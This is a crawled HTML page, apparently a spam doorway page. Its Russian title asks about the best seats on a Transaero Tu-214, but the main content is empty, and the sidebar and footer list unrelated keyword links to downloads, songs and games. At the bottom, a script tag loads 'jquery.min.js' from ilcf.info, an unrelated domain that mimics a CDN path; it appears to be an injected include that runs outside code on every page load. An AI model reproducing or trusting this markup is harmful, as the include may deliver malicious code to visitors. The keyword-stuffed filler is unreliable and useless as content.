

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-tu-214-shema-salona-luchshie-mesta-transaero.html
body_size: 1933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ту 214 схема салона лучшие места трансаэро - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ту 214 схема салона лучшие места трансаэро</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-gta-onlayn-skachat-cherez-torrent-na-kompyuter.html">Гта онлайн скачать через торрент на компьютер</a></li>
                                <li><a href="kokcx2-pesnya-eh-kredit-skachat.html">Песня эх кредит скачать</a></li>
                                <li><a href="kokcx2-jet-racing-extreme-igrat.html">Jet racing extreme играть</a></li>
                                <li><a href="kokcx2-alkinoy-krasnaya-kniga.html">Алкиной красная книга</a></li>
                                <li><a href="kokcx2-svaty-6-skachat-na-telefon.html">Сваты 6 скачать на телефон</a></li>
                                <li><a href="kokcx2-kak-proverit-modem-na-virusy.html">Как проверить модем на вирусы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mp3-skachat-besplatno-ole-ole.html">Mp3 скачать бесплатно оле оле</a></li>
                                            <li><a href="kokcx2-aviakompaniya-sibir-rukovodstvo-oficialnyy-sayt.html">Авиакомпания сибирь руководство официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-podklyucheniya-dvernogo-zvonka-s-4-provodami.html">Схема подключения дверного звонка с 4 проводами</a></li>
                                            <li><a href="kokcx2-setka-steklotkannaya-shtukaturnaya-armiruyuschaya-fasadnaya-gost.html">Сетка стеклотканная штукатурная армирующая фасадная гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kniga-po-ballistike-skachat.html">Книга по баллистике скачать</a></li>
                                            <li><a href="kokcx2-shema-deesposobnost.html">Схема дееспособность</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-igru-sledopyty-tayna-zabroshennogo-luna-parka.html">Скачать игру следопыты тайна заброшенного луна парка</a></li>
                                            <li><a href="kokcx2-denikin-spirt-yama-akkordy.html">Деникин спирт яма аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
